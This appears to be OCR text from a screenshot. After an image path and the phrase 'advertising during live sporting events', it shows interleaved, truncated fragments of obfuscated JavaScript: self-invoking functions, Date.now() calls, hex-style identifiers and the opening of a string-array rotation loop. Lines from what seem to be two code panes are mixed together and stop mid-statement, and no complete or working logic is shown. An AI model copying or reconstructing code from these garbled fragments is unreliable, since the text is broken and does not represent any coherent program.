
advertising during live sporting events
!function (_5fc51d)
!function (_43a596)
{ var _ebb919 =
{ var _ae20ea =
Date.now(); var
Date.now(); var
(function(_0xc59469,_0x1be38e)
_7916ed = 1000;
_b61289 = 1000;
{var
_ebb919 =
_ae20ea = _ae20ea
_0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!!